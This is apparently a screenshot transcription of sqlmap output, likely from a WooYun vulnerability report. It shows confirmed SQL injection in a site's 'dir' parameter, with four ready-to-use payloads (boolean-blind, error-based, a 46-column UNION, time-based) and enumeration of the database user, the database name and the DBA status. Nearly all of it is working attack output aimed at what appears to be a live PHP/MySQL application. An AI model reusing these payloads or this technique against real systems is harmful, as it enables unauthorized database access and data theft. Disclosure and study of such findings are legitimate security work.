 GET parameter 'dir' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 200 HTTP(s) req
uests:
---
Place: GET
Parameter: dir
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: dir=-1971' OR (5371=5371) AND 'eEFR'='eEFR

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: dir=107' AND (SELECT 4513 FROM(SELECT COUNT(*),CONCAT(0x7163656671,
(SELECT (CASE WHEN (4513=4513) THEN 1 ELSE 0 END)),0x7175687771,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DbxF'='DbxF

    Type: UNION query
    Title: MySQL UNION query (NULL) - 46 columns
    Payload: dir=107' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,CONCAT(0x7163656671,0x646d4e694a56496d6973,0x7175687771)
#

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: dir=107' AND 9642=BENCHMARK(5000000,MD5(0x53795148)) AND 'LTJT'='LT
JT
---
[21:44:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0
[21:44:19] [INFO] fetching current user
current user:    'cgi@localhost'
[21:44:20] [INFO] fetching current database
current database:    'foodbq'
[21:44:20] [INFO] testing if current user is DBA
[21:44:20] [INFO] fetching current user
[21:44:20] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org